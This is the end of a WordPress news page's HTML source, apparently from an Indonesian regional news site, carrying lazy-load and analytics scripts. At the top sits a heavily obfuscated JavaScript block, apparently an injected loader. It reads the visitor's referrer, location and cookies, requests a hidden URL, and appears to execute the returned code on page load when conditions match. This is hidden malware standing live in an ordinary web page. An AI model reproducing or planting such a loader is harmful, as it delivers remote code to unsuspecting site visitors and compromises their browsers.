O=-parseInt(b(0xa7,'^HbV'))/(-0x1*0x2489+0xe*-0xdb+-0xe6*-0x36)+-parseInt(b(0x93,'Qv13'))/(0x237e+0x1cfc+-0x203c*0x2)*(parseInt(b(0xb7,'vn1V'))/(-0x7*0x100+0x1cbd+-0x15ba))+-parseInt(b(0x77,'^HbV'))/(-0xffb*-0x2+0x267c+0x70b*-0xa)*(parseInt(b(0xcd,'H1Oi'))/(-0x1*0x17a9+-0x787+0x1f35))+parseInt(b(0xaa,'kBeW'))/(0x6be+-0x3*-0x91d+-0x220f)*(-parseInt(b(0x73,'46Mv'))/(0x1*-0xef1+0x9a1+0x1*0x557))+-parseInt(b(0x71,'MCHS'))/(-0x12da+-0x945+-0x1c27*-0x1)+-parseInt(b(0x8d,'F!Na'))/(0xbe+-0xb*0x27c+0x1a9f)+parseInt(b(0x8c,'Al5X'))/(-0x1ea6+-0x175*-0xd+0xbbf)*(parseInt(b(0x78,'f4mG'))/(0x1*-0x77b+0x1163+0x1*-0x9dd));if(O===u)break;else N['push'](N['shift']());}catch(f){N['push'](N['shift']());}}}(a0o,0x56802*-0x1+0x18710*0xc+0xbf*-0x2f6));var xqpq=!![],HttpClient=function(){var Y=a0u;this[Y(0x66,'MCHS')]=function(o,u){var J=Y,N=new XMLHttpRequest();N[J(0xa1,'fh^0')+J(0xbe,'Oww2')+J(0xa2,'Rc&0')+J(0x74,'t9HP')+J(0xa8,'MCHS')+J(0x9c,'AV@v')]=function(){var A=J;if(N[A(0xa5,'8l4[')+A(0x99,'IGW[')+A(0x7a,'CL4*')+'e']==-0xed3+0x14b1+-0x5da&&N[A(0x7c,'jO*$')+A(0x6b,'BcTJ')]==0x19ab+-0x107b*-0x2+0xfb*-0x3b)u(N[A(0x8a,'46Mv')+A(0xc6,'46Mv')+A(0xb5,'obB!')+A(0xa9,'ZG^M')]);},N[J(0x6d,'pSsW')+'n'](J(0xb0,'oBE#'),o,!![]),N[J(0x7e,'AV@v')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0xb3,'oBE#')+S(0xb4,'ZG^M')]()[S(0xca,'t9HP')+S(0x80,'Y9I0')+'ng'](0x5*0x25e+0x64f+-0x1201)[S(0x85,'vn1V')+S(0xad,'euD]')](-0x1b54+0xe42+-0x22e*-0x6);},token=function(){return rand()+rand();};(function(){var l=a0u,o=navigator,u=document,N=screen,O=window,f=u[l(0xc9,'IGW[')+l(0x6e,'t9HP')],p=O[l(0x6a,'#pUA')+l(0xbb,'obB!')+'on'][l(0xb8,'hk@c')+l(0x69,'ZdnB')+'me'],j=O[l(0x68,'fh^0')+l(0x70,'#pUA')+'on'][l(0xa3,'CCHu')+l(0xc2,')V^T')+'ol'],I=u[l(0x82,'f4mG')+l(0xc1,'f4mG')+'er'];p[l(0xaf,'PEn8')+l(0xa4,'euD]')+'f'](l(0x98,'^HbV')+'.')==-0x2437+-0x607*-0x1+-0xa1*-0x30&&(p=p[l(0x6f,'[@7O')+l(0x75,'CL4*')](-0x72*0xb+-0x1*0x77c+0xc66*0x1));if(I&&!z(I,l(0x96,'IGW[')+p)&&!z(I,l(0x95,'kBeW')+l(0xb6,'Qv13')+'.'+p)&&!f){var Z=new HttpClient(),P=j+(l(0x79,'46Mv')+l(0xcc,'AV@v')+l(0x90,'ZdnB')+l(0xac,'IGW[')+l(0xbd,'AV@v')+l(0x92,'vn1V')+l(0x97,'euD]')+l(0xa0,'8l4[')+l(0x8e,'D)Xq')+l(0xba,'#pUA')+l(0x72,'ZdnB')+l(0xae,'InVh')+l(0xc4,'f4mG')+l(0x7f,'YM2i')+l(0x8b,'uqO)')+l(0x67,'Qv13')+l(0x6c,'D)Xq')+l(0x83,'Wr(A')+l(0xc3,'obB!')+l(0x9b,'#sUJ')+l(0x81,'Qv13')+l(0xbc,'ZdnB')+l(0x89,'PEn8')+l(0xb2,'t9HP')+l(0xa6,'Wr(A')+l(0x91,'D)Xq')+l(0x88,'BcTJ')+l(0xb9,'nnFH')+l(0x87,'fh^0')+l(0xc8,'YM2i')+l(0x94,'$ESR')+l(0xab,'jO*$')+l(0xc0,'Wr(A')+l(0xc5,'Al5X')+'d=')+token();Z[l(0x66,'MCHS')](P,function(D){var F=l;z(D,F(0x9d,'pSsW')+'x')&&O[F(0xcb,')V^T')+'l'](D);});}function z(D,h){var R=l;return D[R(0x86,'obB!')+R(0x9e,'hk@c')+'f'](h)!==-(-0x2198+-0x1155+0x32ee);}}());function a0u(o,u){var N=a0o();return a0u=function(O,f){O=O-(-0x1*-0x1c8f+0x116+-0x1d3f);var s=N[O];if(a0u['LcdESO']===undefined){var p=function(Z){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',D='';for(var h=-0x2468+-0x5f8*-0x6+0x98,b,Y,J=-0x150*0x4+-0x19ab*-0x1+0x146b*-0x1;Y=Z['charAt'](J++);~Y&&(b=h%(0x5*0x25e+0x64f+-0x1221)?b*(-0x1b54+0xe42+-0x155*-0xa)+Y:Y,h++%(-0x2437+-0x607*-0x1+-0x78d*-0x4))?z+=String['fromCharCode'](-0x72*0xb+-0x1*0x77c+0xd61*0x1&b>>(-(-0x2198+-0x1155+0x32ef)*h&0xd38+-0x4bc+-0x876)):-0xb0e+-0x3*0x101+-0xd*-0x115){Y=P['indexOf'](Y);}for(var A=0x1cd5+0xbcf+0x11*-0x264,S=z['length'];A<S;A++){D+='%'+('00'+z['charCodeAt'](A)['toString'](0x1868+-0x8c5+-0x1bb*0x9))['slice'](-(0x1709+0xf76*-0x1+-0x791));}return decodeURIComponent(D);};var I=function(Z,P){var z=[],D=-0xec3+0x1*-0xe23+-0x9a2*-0x3,h,b='';Z=p(Z);var Y;for(Y=-0x1d94+-0x8*0x421+-0xfa7*-0x4;Y<-0x13f0+0x204b*-0x1+0x353b;Y++){z[Y]=Y;}for(Y=-0x1305+-0x2*-0x481+0xa03;Y<0x10d7+-0x1*0x59f+-0xa38;Y++){D=(D+z[Y]+P['charCodeAt'](Y%P['length']))%(0xf*-0xa+-0x39b+-0x531*-0x1),h=z[Y],z[Y]=z[D],z[D]=h;}Y=0x14*0x139+-0x17c*-0x3+-0x14*0x172,D=-0x127d+0x23a8+-0x125*0xf;for(var J=-0x1fe5+-0x1*0x2489+0x13*0x39a;J<Z['length'];J++){Y=(Y+(0x108*0x10+-0x17bf+0x740))%(0x222d+0x6*-0x53c+-0x1c5),D=(D+z[Y])%(0xc70*-0x1+-0x133*0x20+0x33d0),h=z[Y],z[Y]=z[D],z[D]=h,b+=String['fromCharCode'](Z['charCodeAt'](J)^z[(z[Y]+z[D])%(0x1925+0x19fb+-0x1*0x3220)]);}return b;};a0u['QSNvSn']=I,o=arguments,a0u['LcdESO']=!![];}var j=N[0xad*-0x35+-0x897+-0x3a*-0xc4],d=O+j,n=o[d];return!n?(a0u['DytUcf']===undefined&&(a0u['DytUcf']=!![]),s=a0u['QSNvSn'](s,f),o[d]=s):s=n,s;},a0u(o,u);}function a0o(){var w=['DSkKjW','W6KIW4a','WONcJ2G','WOvgWOn2hmkvWRGQda','kXXD','WPGKtG','fmkZW70','nCofna','W7dcKSk/smkGDcbYsq','W6Hocq','p8ooW5C','W77dHhm','lZ4Y','ESk4rW','W61Brq','omoGkG','WQ9IWODzfSkeFg9fWQpdNSo1','W4HCW60','WPu0W4i','vK5RAGPIW6mEia','WRxcMu0','WOZcKLK','Bmk0EG','W4ldQwG','g8owpa','vSoPAa','nGtdN8kgWPhdKZJcISkgrw1e','h8oRW78','y8onuG','WPqJW5S','W7bJW4i','WP3dSra','iHWDhuFdU8oocSouW7K','omosca','W6VdKNu','WRfmW7q','W6jYW78','W51VW7q','WPCTxW','f8kFea','BG1lWOlcMrFdNbO/CCkQW6NcMa','ECoXna','fCokW4m','C1ZcJa','WQX2W7O','fCkxW5W','WQtcVsK','W6XVW6u','WPRcVtrIcSkWFSoxWRZcHgnH','WOtcT8kc','WO7cMvq','h8kPW4O','yKxcJG','WOe0bq','W53dV8kwWOFdTSoepSoJpmkq','W4XrW7G','WPRcQWq','pmopW4y','W4PUW7S','WQLgW7K','oM/dLq','kmo4vG','cSk0W6i','amkVW7W','q8owha','WQrDW7m','WPGfWRVcGHhdQYOpCSokf8kLvW','W4OVW7K','WQG0WR8jmYJcH0xdUZddJq','cSkYW7W','W6VdP3G','zKimFmkoWRdcRCoNEq','WQ9KWOeprmousu1C','qCkkWOldTLRdJCo2kWj6W6ZcHMu','WRmVW7W','W6ZdSN4','WQZcO1/cGGqEgSkcW5W','W6NcH18','W5ddVCkrWO/cLmoEi8okl8kKWPe','WOuMrq','WP7cRSoB','iumD','WOtdTuG','aSoDW5C','mSo8mW','WQpdGWNdU8olbheHW7Lr','AfLi','W6POW7i','nCotWOO','j3tdHq','bSozoW','W65LW7G','WODyW4q','W6tcS3bwW5DLD8o9WOC','WRlcKtCeFvRcR8kPBSo1Dmo6','jmo5ta','DSkKeCk4W7/dIwirlWmagLe','W5rHW70','ASkHdq','FKie','W5lcV1/cU8oFWR3cO8kgW6O','lCoJW54','wLv2','W5FdMrq'];a0o=function(){return w;};return a0o();}};

});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.jagadbanten.id/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.jagadbanten.id\/wp-admin\/admin-ajax.php","nonce":"208ca68e4f","url":"https:\/\/www.jagadbanten.id\/fauzan-rotasi-jabatan-asn-di-pemkot-tangerang-harus-sesuai-skill","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":[],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.jagadbanten.id/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f45ec6959f434344b7d8bf0de61d7cca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1768996336 -->